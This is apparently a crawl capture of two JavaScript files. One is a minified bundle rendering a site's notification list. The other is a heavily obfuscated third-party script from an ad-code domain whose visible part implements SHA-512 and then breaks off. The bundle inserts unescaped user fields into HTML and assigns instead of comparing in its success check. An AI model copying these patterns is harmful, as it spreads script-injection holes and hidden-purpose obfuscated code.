i(i){t.getMsgListSucCb(i,e)}n.is_safe(e)&&(e.get(0).hasAttribute("loaded")||(n.be_safe($(t.trigger_class)),e.get(0).hasAttribute("load_prev")&&(t.pre_id_pic=t.page_last_id+t.page_size,t.page--),(e.get(0).hasAttribute("load_next")||e.get(0).hasAttribute("load_once"))&&(e.get(0).hasAttribute("loaded")||(t.pre_id_pic=t.page_last_id,t.page++)),t.pre_id_pic=t.pre_id_pic<=0?0:t.pre_id_pic,t.cache[t.page]?i(t.cache[t.page]):t.fetchData(i,(function(e){n.remove_safe($(t.trigger_class)),alert("请求失败")}))))}))},t.prototype.getMsgListSucCb=function(t,e){if(t.error_code="success"){var i=t.data.list;if(!(i.length>0))return this.list_container.empty(),void this.list_container.append(this.getMsgNoHint());this.setPageLastId(i[i.length-1].id),this.cache[this.page]=t;for(var o="",s=0,r=i;s<r.length;s++){var a=r[s];o+=this.getMsgTpl(a)}this.list_container.empty(),this.list_container.append($(o)),this.all_num=i.length,this.setPager(i.length)}else alert("请求失败");n.remove_safe($(this.trigger_class)),this.setLoadOnceBtnStatus(e)},t.prototype.setLoadOnceBtnStatus=function(t){t.get(0).hasAttribute("load_once")&&t.get(0).setAttribute("loaded","")},t.prototype.getMsgTpl=function(t){switch(t.type){case"9":return o.getMsgFollowed(t);case"4":return o.getMsgReply(t);case"16":return o.getMsgForward(t);default:return""}},t.prototype.getMsgNoHint=function(){return o.getMsgNoHint()},t.prototype.fetchData=function(t,e){s.post({url:"/notice/my_list/",data:{uid:USERINFO.user_id,pre_id:this.pre_id_pic,page_size:this.page_size},success:t,error:e})},t.prototype.setPageLastId=function(t){this.page_last_id=t},t.prototype.setPager=function(t){t<=this.page_size?(this.load_next_btn.hide(),this.load_prev_btn.hide()):1==this.page?(this.load_next_btn.show(),this.load_prev_btn.hide()):this.page>=t/this.page_size?(this.load_prev_btn.show(),this.load_next_btn.hide()):(this.load_prev_btn.show(),this.load_next_btn.show())},t}();e.Message=r},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getMsgNoHint=e.getMsgFollowed=e.getMsgForward=e.getMsgReply=e.getMsgLike=e.getMsgCommon=void 0;var o=i(0);e.getMsgCommon=function(t){return'\n    <div class="account-msg-item">\n        <table>\n            <tr>\n                <td>\n                    <div class="account-msg-img '+(0!=t.is_vip?" vip ":"")+'">\n                        <img src="'+t.head_pic+'" onerror="this.src=\'/files/images/def_logo.svg\'"/>\n                    </div>\n                </td>\n                <td>\n                    <div class="account-msg-name"><a href="/user/'+t.user_id+'.html">'+t.user_name+'</a></div>\n                    <div class="account-msg-type">'+t.text+'</div>\n                    <div class="account-msg-time">'+t.add_time+"</div>\n                </td>\n            </tr>\n        </table>\n    </div>\n    "},e.getMsgLike=function(t){return'\n    <div class="account-msg-item">\n        <table>\n            <tr>\n                <td>\n                    <div class="account-msg-img '+(0!=t.is_vip?" vip ":"")+'">\n                        <img src="'+t.head_pic+'" onerror="this.src=\'/files/images/def_logo.svg\'"/>\n                    </div>\n                </td>\n                <td>\n                    <div class="account-msg-name"><a href="/user/'+t.user_id+'.html">'+t.user_name+'</a></div>\n                    <div class="account-msg-type">'+t.text+'</div>\n                    <div class="account-msg-time">'+t.add_time+"</div>\n                </td>\n            </tr>\n        </table>\n    </div>\n    "},e.getMsgReply=function(t){return'\n    <div class="account-msg-item">\n        <table>\n            <tr>\n                <td>\n                    <div class="account-msg-img '+(0!=t.is_vip?" vip ":"")+'">\n                        <img src="'+t.head_pic+'" onerror="this.src=\'/files/images/def_logo.svg\'"/>\n                    </div>\n                </td>\n                <td>\n                    <div class="account-msg-name"><a href="/user/'+t.user_id+'.html">'+t.user_name+'</a></div>\n                    <div class="account-msg-type">'+t.text+' <span class="account-msg-content">'+t.content+'</span></div>\n                    <div class="account-msg-time">'+t.add_time+"</div>\n                </td>\n            </tr>\n        </table>\n    </div>\n    "},e.getMsgForward=function(t){return'\n    <div class="account-msg-item">\n        <table>\n            <tr>\n                <td>\n                    <div class="account-msg-img '+(0!=t.is_vip?" vip ":"")+'">\n                        <img src="'+t.head_pic+'" onerror="this.src=\'/files/images/def_logo.svg\'"/>\n                    </div>\n                </td>\n                <td>\n                    <div class="account-msg-name"><a href="/user/'+t.user_id+'.html">'+t.user_name+'</a></div>\n                    <div class="account-msg-type">'+t.text+' <a href="/statuses/'+t.opt_id+'.html"><span class="ifont-link2"></span></a></div>\n                    <div class="account-msg-time">'+t.add_time+"</div>\n                </td>\n            </tr>\n        </table>\n    </div>\n    "},e.getMsgFollowed=function(t){return'\n    <div class="account-msg-item">\n        <table>\n            <tr>\n                <td>\n                    <div class="account-msg-img '+(0!=t.is_vip?" vip ":"")+'">\n                        <img src="'+t.head_pic+'" onerror="this.src=\'/files/images/def_logo.svg\'"/>\n                    </div>\n                </td>\n                <td>\n                    <div class="account-msg-name"><a href="/user/'+t.user_id+'.html">'+t.user_name+'</a></div>\n                    <div class="account-msg-type">'+t.text+'</div>\n                    <div class="account-msg-time">'+t.add_time+"</div>\n                </td>\n            </tr>\n        </table>\n    </div>\n    "},e.getMsgNoHint=function(){return'\n    <div class="account-nofollower-hint">'+o.getMsg("you_no_message")+"</div>\n    "}}]]);

--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0
body_size: 92798
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var _0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return _0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var _0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return _0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930aa725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be30),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var _0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['high']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_doFinalize':function(){var 